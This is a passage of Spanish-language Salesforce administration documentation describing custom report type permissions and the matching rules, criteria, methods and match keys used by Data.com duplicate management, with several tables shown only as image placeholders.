

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para crear o actualizar tipos de reportes personalizados:

**•** "Gestionar tipos de reportes personalizados"

Para eliminar tipos de reportes personalizados:

**•** "Modificar todos los datos"



- **3.** Implemente los tipos de reportes que desee poner a disposición de los usuarios.
- **4.** Haga saber a los usuarios que pueden crear reportes mediante estos tipos de reportes personalizados.

#### CONSULTE TAMBIÉN

<span id="page-782-0"></span>[Conjuntos de registros duplicados](#page-775-0)

# Referencia de regla de coincidencia

Aquí encontrará información adicional que le ayudará a comprender cómo funcionan las reglas de coincidencia y cómo utilizarlas.

#### [Reglas de coincidencia estándar](#page-783-0)

Hemos proporcionado varias reglas de coincidencia estándar que puede utilizar con la herramientas de gestión de duplicados de Data.com, como reglas de duplicados. Cada regla de coincidencia ha sido diseñado cuidadosamente para devolver el mejor conjunto de prospectos coincidentes para cuentas, contactos o prospectos.

#### [Criterios de coincidencia para reglas de coincidencia](#page-788-0)

Las reglas de coincidencia utilizan criterios para determinar hasta qué punto coincide un campo

en un registro nuevo o modificado con el mismo campo en un registro existente y por último, si los dos registros coinciden. Cuando crea una regla de coincidencia personalizada, debe definir algunos criterios. Las reglas de coincidencia estándar incluyen criterios adicionales , todos definidas para usted.

#### [Métodos de coincidencia utilizados con reglas de coincidencia](#page-792-0)

El método de coincidencia es la parte del criterio de coincidencia de la regla de coincidencia que determina cómo se compara un registro específico con el mismo campo en otro registro. Hemos proporcionado un método de coincidencia exacta y una variedad de métodos de coincidencia aproximada.

#### [Algoritmos de coincidencia utilizados con métodos de coincidencia](#page-794-0)

El método de coincidencia y el algoritmo de coincidencia son parte del criterio de coincidencia de la regla de coincidencia. Juntos, determinan cómo se compara un campo específico en un registro con el mismo campo en otro registro y si los campos se consideran coincidencias.

#### [Claves de coincidencia y reglas de coincidencia](#page-796-0)

Las claves de coincidencia se utilizan para aumentar la eficiencia de las reglas de coincidencia. Al comprender cómo se crean las claves de coincidencia, comprenderá mejor cómo funcionan las reglas de coincidencia.

#### [Claves de coincidencia utilizadas por reglas de coincidencia estándar](#page-797-0)

Las claves de coincidencia se utilizan para aumentar la eficiencia de las reglas de coincidencia. Revise la información de la clave de coincidencia para comprender mejor el funcionamiento de las reglas de coincidencia estándar.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Configuración y mantenimiento de su organización de  $\blacksquare$   $\blacksquare$   $\blacksquare$  Referencia de regla de coincidencia **Salesforce**

## <span id="page-783-0"></span>Reglas de coincidencia estándar

Hemos proporcionado varias reglas de coincidencia estándar que puede utilizar con la herramientas de gestión de duplicados de Data.com, como reglas de duplicados. Cada regla de coincidencia ha sido diseñado cuidadosamente para devolver el mejor conjunto de prospectos coincidentes para cuentas, contactos o prospectos.

#### [Regla de coincidencia de cuenta estándar](#page-783-1)

Al igual que todas las reglas de coincidencia, la regla de coincidencia estándar utilizada para registros de cuenta está formada por campos ordenados en una ecuación. Cada campo contiene criterios de coincidencia que la regla utiliza para determinar hasta qué punto coincide con el mismo campo en un registro existente y por último si el registro es una coincidencia.

#### [Regla de coincidencia de prospectos y contacto estándar](#page-785-0)

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Al igual que todas las reglas de coincidencia, la regla de coincidencia estándar utilizada para registros de contacto y prospecto está formada por campos ordenados en una ecuación. Cada campo, a su vez, contiene criterios de coincidencia que la regla utiliza para determinar hasta qué punto coincide con el mismo campo en un registro existente y por último si el registro es una coincidencia.

### <span id="page-783-1"></span>Regla de coincidencia de cuenta estándar

Al igual que todas las reglas de coincidencia, la regla de coincidencia estándar utilizada para registros de cuenta está formada por campos ordenados en una ecuación. Cada campo contiene criterios de coincidencia que la regla utiliza para determinar hasta qué punto coincide con el mismo campo en un registro existente y por último si el registro es una coincidencia.

### Ecuación de coincidencia

Importante: Con el fin de que la regla de coincidencia de cuenta estándar devuelva coincidencia de forma precisa, el registro nuevo o modificado debe incluir un valor en los campos Nombre de cuenta y los campos Ciudad orCódigo postal.



### Criterios coincidentes

Para obtener una definición de cada criterio coincidente, consulte [Criterios coincidentes para reglas de coincidencia](#page-788-0) en la página 783.





#### <span id="page-785-0"></span>CONSULTE TAMBIÉN

[Referencia de regla de coincidencia](#page-782-0)

## Regla de coincidencia de prospectos y contacto estándar

Al igual que todas las reglas de coincidencia, la regla de coincidencia estándar utilizada para registros de contacto y prospecto está formada por campos ordenados en una ecuación. Cada campo, a su vez, contiene criterios de coincidencia que la regla utiliza para determinar hasta qué punto coincide con el mismo campo en un registro existente y por último si el registro es una coincidencia.

### Ecuación de coincidencia



### Criterios coincidentes

Para obtener una definición de cada criterio coincidente, consulte [Criterios coincidentes para reglas de coincidencia](#page-788-0) en la página 783.



#### Configuración y mantenimiento de su organización de Referencia de regla de coincidencia Salesforce





#### <span id="page-788-0"></span>CONSULTE TAMBIÉN

[Referencia de regla de coincidencia](#page-782-0)

# Criterios de coincidencia para reglas de coincidencia

Las reglas de coincidencia utilizan criterios para determinar hasta qué punto coincide un campo en un registro nuevo o modificado con el mismo campo en un registro existente y por último, si los dos registros coinciden. Cuando crea una regla de coincidencia personalizada, debe definir algunos criterios. Las reglas de coincidencia estándar incluyen criterios adicionales , todos definidas para usted.



Nota: Esta es una versión beta de Gestión de duplicados de Data.com con calidad de producción, pero con limitaciones conocidas. Puede proporcionar comentarios y sugerencias en la [comunidad Salesforce Success.](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000001tav) Si desea obtener más información sobre cómo activar esta función en su organización, haga contacto con Salesforce.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

